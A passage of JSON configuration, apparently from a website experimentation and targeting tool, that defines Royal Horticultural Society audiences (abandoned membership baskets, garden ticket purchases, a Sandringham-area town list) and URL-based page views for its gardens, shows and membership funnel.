"vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": 